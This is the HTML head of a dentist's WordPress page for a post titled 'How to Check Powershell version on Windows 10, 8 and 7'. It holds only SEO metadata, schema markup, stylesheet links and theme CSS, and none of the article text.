

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getasmile.co.uk/how-to-check-powershell-version-on-windows-10-8/
body_size: 23604
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://getasmile.co.uk/xmlrpc.php" />
	<title>How to Check Powershell version on Windows 10, 8 and 7 | Dentist Staffordshire, Lichfield</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="demowebsites"/>
	<link rel="canonical" href="https://getasmile.co.uk/how-to-check-powershell-version-on-windows-10-8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dentist Staffordshire, Lichfield | Cosmetic Dentistry Staffordshire" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Check Powershell version on Windows 10, 8 and 7 | Dentist Staffordshire, Lichfield" />
		<meta property="og:url" content="https://getasmile.co.uk/how-to-check-powershell-version-on-windows-10-8/" />
		<meta property="og:image" content="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/02/dentist-lichfield.jpg" />
		<meta property="og:image:secure_url" content="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/02/dentist-lichfield.jpg" />
		<meta property="article:published_time" content="2022-09-09T11:51:30+00:00" />
		<meta property="article:modified_time" content="2025-10-24T20:38:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to Check Powershell version on Windows 10, 8 and 7 | Dentist Staffordshire, Lichfield" />
		<meta name="twitter:image" content="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/02/dentist-lichfield.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#article","name":"How to Check Powershell version on Windows 10, 8 and 7 | Dentist Staffordshire, Lichfield","headline":"How to Check Powershell version on Windows 10, 8 and 7","author":{"@id":"https:\/\/getasmile.co.uk\/author\/demowebsites\/#author"},"publisher":{"@id":"https:\/\/getasmile.co.uk\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/images.skyscrapercenter.com\/building\/1930chestnut6a.jpg","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#articleImage"},"datePublished":"2022-09-09T11:51:30+00:00","dateModified":"2025-10-24T20:38:44+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#webpage"},"isPartOf":{"@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#webpage"},"articleSection":"Dll-Files"},{"@type":"BreadcrumbList","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/getasmile.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk\/category\/dll-files\/#listItem","name":"Dll-Files"}},{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk\/category\/dll-files\/#listItem","position":2,"name":"Dll-Files","item":"https:\/\/getasmile.co.uk\/category\/dll-files\/","nextItem":{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#listItem","name":"How to Check Powershell version on Windows 10, 8 and 7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#listItem","position":3,"name":"How to Check Powershell version on Windows 10, 8 and 7","previousItem":{"@type":"ListItem","@id":"https:\/\/getasmile.co.uk\/category\/dll-files\/#listItem","name":"Dll-Files"}}]},{"@type":"Organization","@id":"https:\/\/getasmile.co.uk\/#organization","name":"Dentist Staffordshire, Lichfield","description":"Cosmetic Dentistry Staffordshire","url":"https:\/\/getasmile.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/getasmileuk.vaultwebsites.com\/wp-content\/uploads\/sites\/43\/2019\/02\/dentist-lichfield.jpg","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#organizationLogo","width":217,"height":90},"image":{"@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/getasmile.co.uk\/author\/demowebsites\/#author","url":"https:\/\/getasmile.co.uk\/author\/demowebsites\/","name":"demowebsites","image":{"@type":"ImageObject","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6cb743ca6abe2a0a5ed7e2a85d7fb71b0e7b6c6c962ecf065abe4c528bceec5?s=96&d=mm&r=g","width":96,"height":96,"caption":"demowebsites"}},{"@type":"WebPage","@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#webpage","url":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/","name":"How to Check Powershell version on Windows 10, 8 and 7 | Dentist Staffordshire, Lichfield","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/getasmile.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/getasmile.co.uk\/how-to-check-powershell-version-on-windows-10-8\/#breadcrumblist"},"author":{"@id":"https:\/\/getasmile.co.uk\/author\/demowebsites\/#author"},"creator":{"@id":"https:\/\/getasmile.co.uk\/author\/demowebsites\/#author"},"datePublished":"2022-09-09T11:51:30+00:00","dateModified":"2025-10-24T20:38:44+00:00"},{"@type":"WebSite","@id":"https:\/\/getasmile.co.uk\/#website","url":"https:\/\/getasmile.co.uk\/","name":"Dentist Staffordshire, Lichfield","description":"Cosmetic Dentistry Staffordshire","inLanguage":"en-US","publisher":{"@id":"https:\/\/getasmile.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//getasmileuk.vaultwebsites.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dentist Staffordshire, Lichfield &raquo; Feed" href="https://getasmile.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dentist Staffordshire, Lichfield &raquo; Comments Feed" href="https://getasmile.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getasmile.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetasmile.co.uk%2Fhow-to-check-powershell-version-on-windows-10-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getasmile.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetasmile.co.uk%2Fhow-to-check-powershell-version-on-windows-10-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://getasmile.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://getasmile.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://getasmile.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://getasmile.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://getasmile.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://getasmile.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://getasmile.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getasmile.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://getasmile.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/css/post-372.css?ver=1720455818' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-341-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/css/post-341.css?ver=1720455579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-340-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/css/post-340.css?ver=1720455579' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-one-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-two-css' href='//fonts.googleapis.com/css?family=Great+Vibes%7CKarla%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/slicknav.min.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sandwich-style-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sandwich-main-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/sandwich.css?ver=1768783932' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-change-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/customizer-change.css?ver=1768783932' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://getasmile.co.uk/wp-content/themes/sandwich/css/customizer-style.css?ver=1768783932' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
	
	/*
	* Common Codes
	*/
    a:hover{
        color: ;
    }
    body{
        background: ;
    }
    /*
    * Main Header Social Icons 
    */
    div#main_header_icons a{
        color: ;
        font-size: px;
    }
    div#main_header_icons a:hover{
        color: ;
    }
    /*
    * Primary Sidebar 
    */
    section#primary_sidebar{
        background: ;
        border-color: ;
    }
    h2#primary_sidebar_heading{
        background: ;
    }
    /*
    * Header Top 
    */
    .header_top{
        background: #25191d;
        padding: px 0;
    }
    .social_icons a{
        color: ;
        font-size: px;
        padding: 0 px;
    }
    .social_icons a:hover{
        color: ;
    }
    /*
    * Main Header 
    */
    header#masthead{
        background: ;
    }
    /*
    * Main Menu (Primary & Secondary)
    */

    ul#primary-menu li a, ul#secondary-menu li a{
        color: #a0a0a0;
        font-size: 13px;
        font-family: Roboto;
        font-weight: regular;
        text-transform: uppercase;
        letter-spacing: 0;
        padding: 10px px;
    }
   
    ul#primary-menu li a:hover, ul#primary-menu li .sub-menu li a:hover, ul#secondary-menu li a:hover, ul#secondary-menu li .sub-menu li a:hover{
        color: ;
    }
    
    ul#primary-menu, ul#secondary-menu{
        padding: px 0 0 0;
    }

    .modern-mobile ul#primary-menu li:first-child a{
        padding-left: px;
    }

    /*
    * Drop Down Menu Background 
    */
    
    ul#primary-menu .sub-menu, ul#secondary-menu .sub-menu{
        background: ;
    }
    
    /*
    * Mobile Menu 
    */
    .slicknav_menu{
        background: #670020;
    }

    .slicknav_menu .sub-menu{
        background: #670020;
    }

    .slicknav_nav a, .slicknav_arrow{
        color: #cccccc;
        font-size: 13px;
        font-weight: regular;
        text-transform: uppercase;
        letter-spacing: 0px;
        font-family: Karla;
    }
    .slicknav_nav a:hover, .slicknav_arrow:hover{
        color: ;
    }

    /*
    * Mobile Menu Icon 
    */
    .mobile_menu_icon_bar{
        top: px;
    }
    .mobile_menu_icon_bar i{
        top: px;
        color: ;
        font-size: px;
    }
    /*
    * Search Icon 
    */
    .search_icon{
        margin-top: px;
    }
    .search_icon i{
        color: ;
        font-size: px;
    }
    
    /*
    * Main Header HTML 
    */
    .html_content{
        margin-top: px;
    }
    /*
    * Post Meta Spacing 
    */
    .entry-meta-wrapper span, .entry-meta span, .entry-meta span a{
        padding-right: px;
    }
    /*
    * Before Footer 
    */
    .before_footer{
       background: ;
    }
    /*
    * Footer 
    */
    footer#site_footer{
        background: #0d0608;
    }
    
    
/*# sourceURL=customizer-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://getasmile.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/google-fonts/css/roboto.css?ver=1742228885' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/google-fonts/css/robotoslab.css?ver=1742228895' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/google-fonts/css/ptsans.css?ver=1742228897' type='text/css' media='all' />
